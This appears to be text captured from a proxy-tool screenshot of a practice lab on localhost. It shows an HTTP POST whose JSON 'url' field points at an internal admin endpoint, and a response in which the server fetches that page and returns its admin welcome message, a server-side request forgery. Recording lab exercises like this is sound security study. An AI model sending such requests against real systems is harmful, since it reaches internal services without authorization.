 Request
Pretty Raw Hex \n
1 POST /labs/api/vendors_0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/labs/s0x01.php
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: csrf0x01=jeremy; csrf0x02=jeremy
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"url":"http://localhost/labs/api/admin.php"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jul 2025 01:40:14 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: *
7 Content-Length: 104
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"status":"success",
"content":
"{\"status\":\"success\",\"message\":\"Welcome to the admin endpoint!\"}"
}